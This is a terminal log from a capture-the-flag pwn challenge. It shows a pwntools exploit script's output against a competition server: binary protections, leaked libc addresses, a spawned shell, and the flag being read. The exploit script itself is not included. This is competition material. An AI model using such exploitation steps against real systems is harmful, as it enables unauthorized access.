 → boleh python3 solve.py REMOTE
[*] '/home/abd/CTFs/gemastik-24/pwn/boleh/chall'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to ctf.gemastik.id on port 11101: Done
[*] stdin @ 0x7fefcd2ac8e0
[*] libc @ 0x7fefcd0a9000
[*] Switching to interactive mode
$ ls
chall
flag-bdeb63edec24198d10648772dde08125.txt
$ cat f*
gemastik{1c7464ee2c59873a31534895a37b3a9c}$
$
[*] Interrupted
[*] Closed connection to ctf.gemastik.id port 11101
→ boleh